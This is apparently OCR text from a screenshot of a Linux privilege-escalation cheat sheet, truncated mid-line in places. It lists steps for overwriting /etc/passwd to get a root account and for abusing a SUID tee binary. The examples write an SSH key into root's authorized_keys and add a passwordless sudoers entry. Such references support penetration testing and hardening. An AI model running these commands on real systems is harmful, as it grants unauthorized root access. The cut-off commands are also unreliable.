
# Step 2: overwrite /etc/passwd with SUI
cp /tmp/passwd_bak /etc/passwd

# Step 3: switch to the new root account
su hacker
/usr/bin/tee
HIGH
tee reads stdin and writes to a file — with
SUID, writes to any file as root:
# Write your public key to root's author
cat ~/.ssh/id_rsa.pub | tee /root/.ssh/a
# Add entry to /etc/sudoers

echo "user ALL=(ALL) NOPASSWD: ALL" | t